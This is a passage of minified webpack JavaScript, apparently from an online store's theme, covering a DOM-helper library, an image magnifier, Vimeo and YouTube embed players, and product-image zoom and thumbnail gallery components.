c=0;c<l.childNodes.length;c+=1)r.push(l.childNodes[c])}else r=function(e,t){if("string"!=typeof e)return[e];for(var i=[],s=t.querySelectorAll(e),n=0;n<s.length;n+=1)i.push(s[n]);return i}(e.trim(),t||n)}else if(e.nodeType||e===i||e===n)r.push(e);else if(Array.isArray(e)){if(e instanceof d)return e;r=e}return new d(function(e){for(var t=[],i=0;i<e.length;i+=1)-1===t.indexOf(e[i])&&t.push(e[i]);return t}(r))}h.fn=d.prototype;var p="resize scroll".split(" ");function f(e){return function(){for(var t=arguments.length,i=new Array(t),s=0;s<t;s++)i[s]=arguments[s];if(void 0===i[0]){for(var n=0;n<this.length;n+=1)p.indexOf(e)<0&&(e in this[n]?this[n][e]():h(this[n]).trigger(e));return this}return this.on.apply(this,[e].concat(i))}}f("click"),f("blur"),f("focus"),f("focusin"),f("focusout"),f("keyup"),f("keydown"),f("keypress"),f("submit"),f("change"),f("mousedown"),f("mousemove"),f("mouseup"),f("mouseenter"),f("mouseleave"),f("mouseout"),f("mouseover"),f("touchstart"),f("touchend"),f("touchmove"),f("resize"),f("scroll");var v={addClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var s=c(t.map((function(e){return e.split(" ")})));return this.forEach((function(e){var t;(t=e.classList).add.apply(t,s)})),this},removeClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var s=c(t.map((function(e){return e.split(" ")})));return this.forEach((function(e){var t;(t=e.classList).remove.apply(t,s)})),this},hasClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var s=c(t.map((function(e){return e.split(" ")})));return u(this,(function(e){return s.filter((function(t){return e.classList.contains(t)})).length>0})).length>0},toggleClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var s=c(t.map((function(e){return e.split(" ")})));this.forEach((function(e){s.forEach((function(t){e.classList.toggle(t)}))}))},attr:function(e,t){if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(var i=0;i<this.length;i+=1)if(2===arguments.length)this[i].setAttribute(e,t);else for(var s in e)this[i][s]=e[s],this[i].setAttribute(s,e[s]);return this},removeAttr:function(e){for(var t=0;t<this.length;t+=1)this[t].removeAttribute(e);return this},transform:function(e){for(var t=0;t<this.length;t+=1)this[t].style.transform=e;return this},transition:function(e){for(var t=0;t<this.length;t+=1)this[t].style.transitionDuration="string"!=typeof e?e+"ms":e;return this},on:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var s=t[0],n=t[1],r=t[2],a=t[3];function o(e){var t=e.target;if(t){var i=e.target.dom7EventData||[];if(i.indexOf(e)<0&&i.unshift(e),h(t).is(n))r.apply(t,i);else for(var s=h(t).parents(),a=0;a<s.length;a+=1)h(s[a]).is(n)&&r.apply(s[a],i)}}function l(e){var t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),r.apply(this,t)}"function"==typeof t[1]&&(s=t[0],r=t[1],a=t[2],n=void 0),a||(a=!1);for(var d,c=s.split(" "),u=0;u<this.length;u+=1){var p=this[u];if(n)for(d=0;d<c.length;d+=1){var f=c[d];p.dom7LiveListeners||(p.dom7LiveListeners={}),p.dom7LiveListeners[f]||(p.dom7LiveListeners[f]=[]),p.dom7LiveListeners[f].push({listener:r,proxyListener:o}),p.addEventListener(f,o,a)}else for(d=0;d<c.length;d+=1){var v=c[d];p.dom7Listeners||(p.dom7Listeners={}),p.dom7Listeners[v]||(p.dom7Listeners[v]=[]),p.dom7Listeners[v].push({listener:r,proxyListener:l}),p.addEventListener(v,l,a)}}return this},off:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var s=t[0],n=t[1],r=t[2],a=t[3];"function"==typeof t[1]&&(s=t[0],r=t[1],a=t[2],n=void 0),a||(a=!1);for(var o=s.split(" "),l=0;l<o.length;l+=1)for(var d=o[l],c=0;c<this.length;c+=1){var u=this[c],h=void 0;if(!n&&u.dom7Listeners?h=u.dom7Listeners[d]:n&&u.dom7LiveListeners&&(h=u.dom7LiveListeners[d]),h&&h.length)for(var p=h.length-1;p>=0;p-=1){var f=h[p];r&&f.listener===r||r&&f.listener&&f.listener.dom7proxy&&f.listener.dom7proxy===r?(u.removeEventListener(d,f.proxyListener,a),h.splice(p,1)):r||(u.removeEventListener(d,f.proxyListener,a),h.splice(p,1))}}return this},trigger:function(){for(var e=Object(s.b)(),t=arguments.length,i=new Array(t),n=0;n<t;n++)i[n]=arguments[n];for(var r=i[0].split(" "),a=i[1],o=0;o<r.length;o+=1)for(var l=r[o],d=0;d<this.length;d+=1){var c=this[d];if(e.CustomEvent){var u=new e.CustomEvent(l,{detail:a,bubbles:!0,cancelable:!0});c.dom7EventData=i.filter((function(e,t){return t>0})),c.dispatchEvent(u),c.dom7EventData=[],delete c.dom7EventData}}return this},transitionEnd:function(e){var t=this;return e&&t.on("transitionend",(function i(s){s.target===this&&(e.call(this,s),t.off("transitionend",i))})),this},outerWidth:function(e){if(this.length>0){if(e){var t=this.styles();return this[0].offsetWidth+parseFloat(t.getPropertyValue("margin-right"))+parseFloat(t.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e){if(this.length>0){if(e){var t=this.styles();return this[0].offsetHeight+parseFloat(t.getPropertyValue("margin-top"))+parseFloat(t.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},styles:function(){var e=Object(s.b)();return this[0]?e.getComputedStyle(this[0],null):{}},offset:function(){if(this.length>0){var e=Object(s.b)(),t=Object(s.a)(),i=this[0],n=i.getBoundingClientRect(),r=t.body,a=i.clientTop||r.clientTop||0,o=i.clientLeft||r.clientLeft||0,l=i===e?e.scrollY:i.scrollTop,d=i===e?e.scrollX:i.scrollLeft;return{top:n.top+l-a,left:n.left+d-o}}return null},css:function(e,t){var i,n=Object(s.b)();if(1===arguments.length){if("string"!=typeof e){for(i=0;i<this.length;i+=1)for(var r in e)this[i].style[r]=e[r];return this}if(this[0])return n.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e){for(i=0;i<this.length;i+=1)this[i].style[e]=t;return this}return this},each:function(e){return e?(this.forEach((function(t,i){e.apply(t,[t,i])})),this):this},html:function(e){if(void 0===e)return this[0]?this[0].innerHTML:null;for(var t=0;t<this.length;t+=1)this[t].innerHTML=e;return this},text:function(e){if(void 0===e)return this[0]?this[0].textContent.trim():null;for(var t=0;t<this.length;t+=1)this[t].textContent=e;return this},is:function(e){var t,i,n=Object(s.b)(),r=Object(s.a)(),a=this[0];if(!a||void 0===e)return!1;if("string"==typeof e){if(a.matches)return a.matches(e);if(a.webkitMatchesSelector)return a.webkitMatchesSelector(e);if(a.msMatchesSelector)return a.msMatchesSelector(e);for(t=h(e),i=0;i<t.length;i+=1)if(t[i]===a)return!0;return!1}if(e===r)return a===r;if(e===n)return a===n;if(e.nodeType||e instanceof d){for(t=e.nodeType?[e]:e,i=0;i<t.length;i+=1)if(t[i]===a)return!0;return!1}return!1},index:function(){var e,t=this[0];if(t){for(e=0;null!==(t=t.previousSibling);)1===t.nodeType&&(e+=1);return e}},eq:function(e){if(void 0===e)return this;var t=this.length;if(e>t-1)return h([]);if(e<0){var i=t+e;return h(i<0?[]:[this[i]])}return h([this[e]])},append:function(){for(var e,t=Object(s.a)(),i=0;i<arguments.length;i+=1){e=i<0||arguments.length<=i?void 0:arguments[i];for(var n=0;n<this.length;n+=1)if("string"==typeof e){var r=t.createElement("div");for(r.innerHTML=e;r.firstChild;)this[n].appendChild(r.firstChild)}else if(e instanceof d)for(var a=0;a<e.length;a+=1)this[n].appendChild(e[a]);else this[n].appendChild(e)}return this},prepend:function(e){var t,i,n=Object(s.a)();for(t=0;t<this.length;t+=1)if("string"==typeof e){var r=n.createElement("div");for(r.innerHTML=e,i=r.childNodes.length-1;i>=0;i-=1)this[t].insertBefore(r.childNodes[i],this[t].childNodes[0])}else if(e instanceof d)for(i=0;i<e.length;i+=1)this[t].insertBefore(e[i],this[t].childNodes[0]);else this[t].insertBefore(e,this[t].childNodes[0]);return this},next:function(e){return this.length>0?e?this[0].nextElementSibling&&h(this[0].nextElementSibling).is(e)?h([this[0].nextElementSibling]):h([]):this[0].nextElementSibling?h([this[0].nextElementSibling]):h([]):h([])},nextAll:function(e){var t=[],i=this[0];if(!i)return h([]);for(;i.nextElementSibling;){var s=i.nextElementSibling;e?h(s).is(e)&&t.push(s):t.push(s),i=s}return h(t)},prev:function(e){if(this.length>0){var t=this[0];return e?t.previousElementSibling&&h(t.previousElementSibling).is(e)?h([t.previousElementSibling]):h([]):t.previousElementSibling?h([t.previousElementSibling]):h([])}return h([])},prevAll:function(e){var t=[],i=this[0];if(!i)return h([]);for(;i.previousElementSibling;){var s=i.previousElementSibling;e?h(s).is(e)&&t.push(s):t.push(s),i=s}return h(t)},parent:function(e){for(var t=[],i=0;i<this.length;i+=1)null!==this[i].parentNode&&(e?h(this[i].parentNode).is(e)&&t.push(this[i].parentNode):t.push(this[i].parentNode));return h(t)},parents:function(e){for(var t=[],i=0;i<this.length;i+=1)for(var s=this[i].parentNode;s;)e?h(s).is(e)&&t.push(s):t.push(s),s=s.parentNode;return h(t)},closest:function(e){var t=this;return void 0===e?h([]):(t.is(e)||(t=t.parents(e).eq(0)),t)},find:function(e){for(var t=[],i=0;i<this.length;i+=1)for(var s=this[i].querySelectorAll(e),n=0;n<s.length;n+=1)t.push(s[n]);return h(t)},children:function(e){for(var t=[],i=0;i<this.length;i+=1)for(var s=this[i].children,n=0;n<s.length;n+=1)e&&!h(s[n]).is(e)||t.push(s[n]);return h(t)},filter:function(e){return h(u(this,e))},remove:function(){for(var e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this}};Object.keys(v).forEach((function(e){h.fn[e]=v[e]}));t.a=h},87:function(e,t,i){"use strict";var s=i(58),n=i.n(s),r=i(64),a=i.n(r),o=i(0),l=i.n(o),d=function(e,t){return(d=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var i in t)t.hasOwnProperty(i)&&(e[i]=t[i])})(e,t)};var c=function(){return(c=Object.assign||function(e){for(var t,i=1,s=arguments.length;i<s;i++)for(var n in t=arguments[i])Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e}).apply(this,arguments)};!function(e,t){void 0===t&&(t={});var i=t.insertAt;if(e&&"undefined"!=typeof document){var s=document.head||document.getElementsByTagName("head")[0],n=document.createElement("style");n.type="text/css","top"===i&&s.firstChild?s.insertBefore(n,s.firstChild):s.appendChild(n),n.styleSheet?n.styleSheet.cssText=e:n.appendChild(document.createTextNode(e))}}(".magnifier {\n  position: relative;\n  display: inline-block;\n  line-height: 0; }\n\n.magnifier-image {\n  cursor: none; }\n\n.magnifying-glass {\n  position: absolute;\n  z-index: 1;\n  background: #e5e5e5 no-repeat;\n  border: solid #ebebeb;\n  box-shadow: 2px 2px 3px rgba(0, 0, 0, 0.3);\n  opacity: 0;\n  transition: opacity 0.3s;\n  pointer-events: none; }\n  .magnifying-glass.circle {\n    border-radius: 50%; }\n  .magnifying-glass.visible {\n    opacity: 1; }\n");var u=function(e){function t(t){var i=e.call(this,t)||this;return i.state={showZoom:!1,mgOffsetX:0,mgOffsetY:0,relX:0,relY:0},i.componentDidMount=function(){i.img.addEventListener("mouseenter",i.onMouseEnter,{passive:!1}),i.img.addEventListener("mousemove",i.onMouseMove,{passive:!1}),i.img.addEventListener("mouseout",i.onMouseOut,{passive:!1}),i.img.addEventListener("touchstart",i.onTouchStart,{passive:!1}),i.img.addEventListener("touchmove",i.onTouchMove,{passive:!1}),i.img.addEventListener("touchend",i.onTouchEnd,{passive:!1}),window.addEventListener("resize",i.calcImgBoundsDebounced),window.addEventListener("scroll",i.calcImgBoundsDebounced,!0)},i.componentWillUnmount=function(){i.img.removeEventListener("mouseenter",i.onMouseEnter),i.img.removeEventListener("mousemove",i.onMouseMove),i.img.removeEventListener("mouseout",i.onMouseOut),i.img.removeEventListener("touchstart",i.onTouchStart),i.img.removeEventListener("touchmove",i.onTouchMove),i.img.removeEventListener("touchend",i.onTouchEnd),window.removeEventListener("resize",i.calcImgBoundsDebounced),window.removeEventListener("scroll",i.calcImgBoundsDebounced,!0)},i.onMouseEnter=function(){i.calcImgBounds()},i.onMouseMove=function(e){var t=i.props,s=t.mgMouseOffsetX,n=t.mgMouseOffsetY;if(i.imgBounds){var r=e.target,a=(e.clientX-i.imgBounds.left)/r.clientWidth,o=(e.clientY-i.imgBounds.top)/r.clientHeight;i.setState({mgOffsetX:s,mgOffsetY:n,relX:a,relY:o,showZoom:!0})}},i.onMouseOut=function(){i.setState({showZoom:!1})},i.onTouchStart=function(e){e.preventDefault(),i.calcImgBounds()},i.onTouchMove=function(e){if(e.preventDefault(),i.imgBounds){var t=e.target,s=i.props,n=s.mgTouchOffsetX,r=s.mgTouchOffsetY,a=(e.targetTouches[0].clientX-i.imgBounds.left)/t.clientWidth,o=(e.targetTouches[0].clientY-i.imgBounds.top)/t.clientHeight;a>=0&&o>=0&&a<=1&&o<=1?i.setState({mgOffsetX:n,mgOffsetY:r,relX:a,relY:o,showZoom:!0}):i.setState({showZoom:!1})}},i.onTouchEnd=function(){i.setState({showZoom:!1})},i.calcImgBounds=function(){i.img&&(i.imgBounds=i.img.getBoundingClientRect())},i.render=function(){var e=i.props,t=e.src,s=e.width,n=e.height,r=e.className,a=e.zoomImgSrc,o=e.zoomFactor,d=e.mgHeight,u=e.mgWidth,h=e.mgBorderWidth,p=(e.mgMouseOffsetX,e.mgMouseOffsetY,e.mgTouchOffsetX,e.mgTouchOffsetY,e.mgShape),f=e.mgShowOverflow,v=function(e,t){var i={};for(var s in e)Object.prototype.hasOwnProperty.call(e,s)&&t.indexOf(s)<0&&(i[s]=e[s]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var n=0;for(s=Object.getOwnPropertySymbols(e);n<s.length;n++)t.indexOf(s[n])<0&&Object.prototype.propertyIsEnumerable.call(e,s[n])&&(i[s[n]]=e[s[n]])}return i}(e,["src","width","height","className","zoomImgSrc","zoomFactor","mgHeight","mgWidth","mgBorderWidth","mgMouseOffsetX","mgMouseOffsetY","mgTouchOffsetX","mgTouchOffsetY","mgShape","mgShowOverflow"]),m=i.state,g=m.mgOffsetX,b=m.mgOffsetY,w=m.relX,C=m.relY,y="magnifying-glass";return m.showZoom&&(y+=" visible"),"circle"===p&&(y+=" circle"),l.a.createElement("div",{className:"magnifier "+r,style:{width:s,height:n,overflow:f?"visible":"hidden"}},l.a.createElement("img",c({className:"magnifier-image",src:t,width:"100%",height:"100%"},v,{onLoad:function(){i.calcImgBounds()},ref:function(e){i.img=e}})),i.imgBounds&&l.a.createElement("div",{className:y,style:{width:u,height:d,left:"calc("+100*w+"% - "+u/2+"px + "+g+"px - "+h+"px)",top:"calc("+100*C+"% - "+d/2+"px + "+b+"px - "+h+"px)",backgroundImage:'url("'+(a||t)+'")',backgroundPosition:"calc("+100*w+"% + "+u/2+"px - "+w*u+"px) calc("+100*C+"% + "+d/2+"px - "+C*u+"px)",backgroundSize:o*i.imgBounds.width+"% "+o*i.imgBounds.height+"%",borderWidth:h}}))},i.onMouseMove=a()(i.onMouseMove.bind(i),20,{trailing:!1}),i.onTouchMove=a()(i.onTouchMove.bind(i),20,{trailing:!1}),i.calcImgBoundsDebounced=n()(i.calcImgBounds,200),i}return function(e,t){function i(){this.constructor=e}d(e,t),e.prototype=null===t?Object.create(t):(i.prototype=t.prototype,new i)}(t,e),t.defaultProps={width:"100%",height:"auto",className:"",zoomImgSrc:"",zoomFactor:1.5,mgWidth:150,mgHeight:150,mgBorderWidth:2,mgShape:"circle",mgShowOverflow:!0,mgMouseOffsetX:0,mgMouseOffsetY:0,mgTouchOffsetX:-50,mgTouchOffsetY:-50},t}(o.PureComponent);t.a=u}}]);
  },function(){
    (window.webpackJsonpbatabolivia_store_theme_2_0_149=window.webpackJsonpbatabolivia_store_theme_2_0_149||[]).push([["zoomImagenes"],{0:function(e,t){e.exports=React},15:function(e,t){e.exports=Classnames},205:function(e,t,a){"use strict";a.r(t),function(e){var t=a(1);a.p=Object(t.getPublicPath)("batabolivia.store-theme@2.0.149");var i=Object(t.register)((function(){return a(208)}),e,"batabolivia.store-theme@2.0.149","batabolivia.store-theme@2.x","zoomImagenes");i.renderHotReload,i.setupHMR}.call(this,a(4)(e))},206:function(e,t,a){},207:function(e,t,a){},208:function(e,t,a){"use strict";a.r(t);var i=a(11),r=a(0),o=a.n(r),n=a(46),c=a.n(n),s=a(85),l=a.n(s),u=a(9),m=a(32),d=a(30),p=a.n(d),h=a(24),b=a(16),f=a.n(b),g=a(28),v=a(36),y=a(37),w=a(17),O=a(38),x=a(39),E=a(26),j=a(15),C=a.n(j),R=a(41),N=a.n(R),T=a(86),_=a.n(T),P=a(236),M=a(233),z=a(234),S=a(235),I=a(237),k=a(232),D=a(35),A=a.n(D),B=a(8),V=a(2);function U(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}();return function(){var a,i=Object(E.a)(e);if(t){var r=Object(E.a)(this).constructor;a=Reflect.construct(i,arguments,r)}else a=i.apply(this,arguments);return Object(x.a)(this,a)}}var H=function(e){Object(O.a)(a,e);var t=U(a);function a(e){var r;Object(v.a)(this,a),r=t.call(this,e),Object(i.a)(Object(w.a)(r),"executeCommand",(function(e){return function(){if(r.frameReady){var t=JSON.stringify({method:e});r.iframeRef.contentWindow.postMessage(t,"https://player.vimeo.com")}}})),r.state={iframe:{}};var n=r.props,c=n.loop,s=n.autoplay,l=n.width,u=n.height,m=n.showTitle,d=n.url,p="autoplay=".concat(s,"&loop=").concat(c,"&title=").concat(m,"&width=").concat(l,"&height=").concat(u),h="https://vimeo.com/api/oembed.json?url=".concat(d,"&").concat(p);return r.iframeRef=o.a.createRef(),fetch(h).then((function(e){return e.json()})).then((function(t){var i=t.height,o=t.width,n=t.html,c=t.title,s=a.thumbUrlFromResp(t,e.thumbWidth);e.setThumb&&e.setThumb(s,c);var l=n.match(/src= *" *([^"]*) *"/),u=Object(V.a)(l,2)[1];r.setState({iframe:{divStyle:{padding:"".concat(100*i/o,"% 0 0 0")},src:u}})})),r}return Object(y.a)(a,[{key:"render",value:function(){var e=this.state.iframe,t=this.props,a=t.className,i=t.id,r=t.cssHandles;return this.props.playing?this.executeCommand("play")():this.executeCommand("pause")(),o.a.createElement("div",{style:e.divStyle,className:"relative ".concat(a," ").concat(r.videoContainer)},o.a.createElement("iframe",{ref:this.iframeRef,title:i,className:"".concat(r.video," absolute top-0 left-0 w-100 h-100"),src:e.src,frameBorder:"0",allowFullScreen:!0,allow:"autoplay"}))}}],[{key:"thumbUrlFromResp",value:function(e,t){var a=e.height,i=e.width,r=e.thumbnail_url_with_play_button;t=t||e.thumbnail_width;var o=Math.ceil(t*a/i);return r.replace(/_[0123456789]*x[0123456789]*./,"_".concat(t,"x").concat(o,"."))}}]),a}(r.Component);Object(i.a)(H,"getThumbUrl",(function(e){var t="https://vimeo.com/api/oembed.json?url=".concat(e);return fetch(t).then((function(e){return e.json()})).then((function(e){return e.thumbnail_url}))})),H.defaultProps={loop:!0,autoplay:!1,width:null,height:null,showTitle:!1,className:""};var F=H;function L(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}();return function(){var a,i=Object(E.a)(e);if(t){var r=Object(E.a)(this).constructor;a=Reflect.construct(i,arguments,r)}else a=i.apply(this,arguments);return Object(x.a)(this,a)}}var Z=function(e){Object(O.a)(a,e);var t=L(a);function a(e){var r;Object(v.a)(this,a),r=t.call(this,e),Object(i.a)(Object(w.a)(r),"executeCommand",(function(e){return function(){if(r.frameReady){var t=JSON.stringify({event:"command",func:e});r.iframeRef.contentWindow.postMessage(t,"https://www.youtube.com")}}}));var n=r.props,c=n.loop,s=n.autoplay,l=n.title,u=n.url,m="autoplay=".concat(s,"&loop=").concat(c,"&title=").concat(l,"&enablejsapi=1&iv_load_policy=3&modestbranding=1"),d=a.extractVideoID(u);return r.iframeRef=o.a.createRef(),r.state={iframe:{src:"https://www.youtube.com/embed/".concat(d,"?").concat(m)}},r}return Object(y.a)(a,[{key:"render",value:function(){var e=this.state.iframe,t=this.props,a=t.className,i=t.id,r=t.cssHandles;return this.props.playing?this.executeCommand("playVideo")():this.executeCommand("pauseVideo")(),o.a.createElement("div",{className:"relative ".concat(a," ").concat(r.videoContainer),style:{padding:"30%"}},o.a.createElement("iframe",{ref:this.iframeRef,title:i,className:"".concat(r.video," absolute top-0 left-0 w-100 h-100"),src:e.src,frameBorder:"0",allowFullScreen:!0,allow:"autoplay"}))}}]),a}(r.Component);Object(i.a)(Z,"getThumbUrl",(function(e){var t=Z.extractVideoID(e);return Promise.resolve("https://img.youtube.com/vi/".concat(t,"/default.jpg"))})),Object(i.a)(Z,"extractVideoID",(function(e){var t=e.match(/^.*((youtu.be\/)|(v\/)|(\/u\/\w\/)|(embed\/)|(watch\?))\??v?=?([^#&?]*).*/);return t&&11===t[7].length?t[7]:null})),Z.defaultProps={loop:!0,autoplay:!1,width:null,height:null,title:!1,className:""};var G=Z,W=Object(u.complement)(u.isEmpty),q=Object(u.compose)(W,Object(u.match)(/vimeo/)),J=Object(u.compose)(W,Object(u.match)(/youtube|youtu.be/)),K=["productVideo","videoContainer","video"];function Q(e){var t=e.url,a=p()(K).handles;return o.a.createElement("div",{className:a.productVideo},q(t)&&o.a.createElement(B.NoSSR,null,o.a.createElement(F,Object(h.a)({key:t},e,{cssHandles:a}))),J(t)&&o.a.createElement(G,Object(h.a)({key:t},e,{cssHandles:a})))}Q.propsTypes={url:A.a.string.isRequired,id:A.a.number.isRequired,setThumb:A.a.func,thumbWidth:A.a.number,className:A.a.string,play:A.a.bool};var X=Q,Y=a(50),$=a.n(Y),ee=a(87),te=a(6),ae=a.n(te),ie=function(e,t){if(!t)return{x:0,y:0};var a=[e.clientX-t.x,e.clientY-t.y],i=a[0],r=a[1],o=i<-20||r<-20||i>t.width+20||r>t.height+20;return{x:Object(u.clamp)(0,t.width,.1*-t.width+1.2*i),y:Object(u.clamp)(0,t.height,.1*-t.height+1.2*r),isOutOfBounds:o}},re=function(e){var t=e.children,a=e.zoomContent,i=e.type,n=e.factor,c=Object(r.useState)(!1),s=Object(V.a)(c,2),l=s[0],u=s[1],m=Object(r.useRef)(null),d=Object(r.useRef)(null),p=Object(r.useRef)(null),h=function(e,t,a){var i=d.current;i&&(i.style.transform="scale(".concat(a,", ").concat(a,") translate3d(").concat(-e/a,"px, ").concat(-t/a,"px, 0)"))},b=function(){var e;return null!==(e=p.current)&&void 0!==e?e:function(e){if(!e)return null;var t=e.getBoundingClientRect();return{x:t.left,y:t.top,width:t.width,height:t.height}}(m.current)};Object(r.useEffect)((function(){l||(h(0,0,1),p.current=null)}),[l]);var f=function(e){var t,a;l&&(m.current&&e.target&&(null===(a=(t=m.current).contains)||void 0===a?void 0:a.call(t,e.target))||u(!1))},g=function(e){if(l){var t=ie(e,b());"hover"===i&&t.isOutOfBounds?u(!1):h(t.x,t.y,n)}};return Object(r.useEffect)((function(){return document&&(document.addEventListener("mousemove",g),"click"===i&&document.addEventListener("click",f)),function(){document&&(document.removeEventListener("mousemove",g),"click"===i&&document.removeEventListener("click",f))}})),o.a.createElement("div",{ref:m,onMouseOver:"hover"===i?function(){u(!0)}:void 0,onClick:"click"===i?function(e){if(u(!l),!l){var t=ie(e,b());h(t.x,t.y,n)}}:void 0,className:"relative"},o.a.createElement("div",{ref:d,style:{transformOrigin:"0 0",fontSize:0}},t,a&&l&&o.a.createElement("div",{className:"absolute top-0 left-0 right-0 bottom-0",style:{transformOrigin:"0 0",transform:"scale(".concat(1/n,")"),fontSize:0}},a)))},oe=a(47),ne=a.n(oe);var ce=function(e){var t=e.children,a=e.ModalZoomElement;return o.a.createElement(ne.a,null,t,o.a.createElement(a,null))},se=function(e){var t=e.children,a=e.factor,i=void 0===a?2:a,r=e.zoomContent,n=e.ModalZoomElement,c=e.mode,s=void 0===c?"in-place-click":c;if(ae()().isMobile&&"disabled"!==s&&"open-modal"!==s)return o.a.createElement(re,{type:"click",factor:i,zoomContent:r},t);switch(s){case"in-place-hover":return o.a.createElement(re,{type:"hover",factor:i,zoomContent:r},t);case"in-place-click":return o.a.createElement(re,{type:"click",factor:i,zoomContent:r},t);case"open-modal":if(n)return o.a.createElement(ce,{ModalZoomElement:n},t);case"disabled":default:return o.a.createElement(o.a.Fragment,null,t)}},le=new RegExp(/.+ids\/(\d+)/);function ue(e,t,a){if(!e.includes("/arquivos/ids/"))return e;var i=function(e){var t,a,i,r=le.exec(e),o=(a="v",null===(i=(null==(t=e)?void 0:t.split("".concat(a,"="))[1])||"")||void 0===i?void 0:i.split("&")[0]);return r&&r.length>0?{cleanUrl:r[0],vParam:o}:{cleanUrl:e}}(e),r=i.vParam,o=i.cleanUrl;return r?"".concat(o,"-").concat(t,"-").concat(a,"?v=").concat(r):"".concat(o,"-").concat(t,"-").concat(a)}function me(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"auto",a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"auto";if(e){"number"==typeof t&&(t=Math.min(t,3e3)),"number"==typeof a&&(a=Math.min(a,4e3));var i=ue(e,t,a),r=i.includes("?")?"&":"?";return"".concat(i).concat(r,"width=").concat(t,"&height=").concat(a,"&aspect=true")}}var de=function(e,t,a,i){var r=t,o="auto";return i&&"auto"!==i?(o=t*(function(e){if(!e)return null;if("string"==typeof e){if("auto"===e)return null;var t=e.split(":");if(2!==t.length)return null;var a=Object(V.a)(t,2),i=a[0],r=a[1],o=parseFloat(r)/parseFloat(i);return"number"!=typeof o||window.isNaN(o)?null:o}return"number"==typeof e?e:null}(i)||1),r>a&&(o/=r/a,r=a),o>a&&(r/=o/a,o=a),r=Math.round(r),o=Math.round(o)):r=Math.min(a,r),me(e,r,o)},pe=Object(r.createContext)({}),he=[600,800,1200],be=["productImage","productImageTag"],fe=function(e){e.index;var t=e.src,a=e.alt,i=e.zoomFactor,n=void 0===i?2:i,c=(e.maxHeight,e.ModalZoomElement),s=e.aspectRatio,l=void 0===s?"auto":s,u=e.zoomMode,m=void 0===u?"in-place-click":u,d=(Object(r.useMemo)((function(){return he.map((function(e){return"".concat(de(t,e,2048,l)," ").concat(e,"w")})).join(",")}),[t,l]),p()(be).handles),h=Object(r.useRef)(null),b=Object(r.useMemo)((function(){return{src:t,alt:a}}),[a,t]);return o.a.createElement(pe.Provider,{value:b},o.a.createElement("div",{className:d.productImage},o.a.createElement(se,{mode:m,factor:n,ModalZoomElement:c,zoomContent:o.a.createElement("img",{role:"presentation",src:de(t,800*n,2048,l),className:"".concat($()(d.productImageTag,"zoom")),style:{maxWidth:"unset",width:"".concat(100*n,"%"),height:"".concat(100*n,"%"),objectFit:"contain"},sizes:"(max-width: 64.1rem) 100vw, 50vw"})},o.a.createElement(ee.a,{ref:h,src:de(t,2400,2048,l),width:"100%",height:"100%",mgWidth:332,mgHeight:332,zoomFactor:.6}))))},ge=a(88),ve="left",ye="right",we="vertical",Oe="horizontal",xe="carousel",Ee="list",je="first-image",Ce="visible",Re=a(31),Ne=a.n(Re),Te=["figure","thumbImg","thumbVid","productImagesThumb","carouselThumbBorder","carouselGaleryThumbs","productImagesThumbCaret"],_e=function(e){var t=e.alt,a=e.isVideo,i=e.thumbUrl,r=e.handles,n=e.aspectRatio,c=void 0===n?"auto":n;return o.a.createElement(o.a.Fragment,null,o.a.createElement("figure",{className:"".concat($()(r.figure,a?"video":"")),itemProp:"associatedMedia",itemScope:!0,itemType:"http://schema.org/ImageObject"},o.a.createElement("img",{className:"".concat($()(r.thumbImg,a?"video":"")," w-100 h-auto db"),itemProp:"thumbnail",alt:t,src:de(i,150,256,c)})),o.a.createElement("div",{className:"absolute absolute--fill b--solid b--muted-2 bw0 ".concat(r.carouselThumbBorder)}))},Pe={prevEl:".swiper-thumbnails-caret-prev",nextEl:".swiper-thumbnails-caret-next",disabledClass:"c-disabled o-0 pointer-events-none ".concat(Ne.a.carouselCursorDefault),hiddenClass:"dn"},Me=function(e){var t=p()(Te).handles,a=e.isThumbsVertical,i=e.slides,n=e.thumbUrls,c=e.position,s=e.thumbnailAspectRatio,l=e.thumbnailMaxHeight,u=e.displayThumbnailsArrows,m=Object(ge.a)(e,["isThumbsVertical","slides","thumbUrls","position","thumbnailAspectRatio","thumbnailMaxHeight","displayThumbnailsArrows"]),d=i.length>1,b=C()("".concat(t.carouselGaleryThumbs," dn h-auto"),a?["w-20 bottom-0 top-0 absolute",c===ve&&"left-0",c===ye&&"right-0"]:"mt3",d&&"db-ns"),f=C()(t.productImagesThumb,"mb5 pointer",a?"w-100":"w-20"),g=Object(r.useMemo)((function(){if(!u)return null;var e="".concat(t.productImagesThumbCaret," absolute z-2 pointer c-action-primary flex pv2"),i={transition:"opacity 0.2s"},n=C()("swiper-thumbnails-caret-next",e,a?"bottom-0 pt7 left-0 justify-center w-100 ".concat(Ne.a.gradientBaseBottom):"right-0 top-0 items-center h-100 pl6 ".concat(Ne.a.gradientBaseRight)),c=C()("swiper-thumbnails-caret-prev top-0 left-0",e,a?"pb7 justify-center w-100 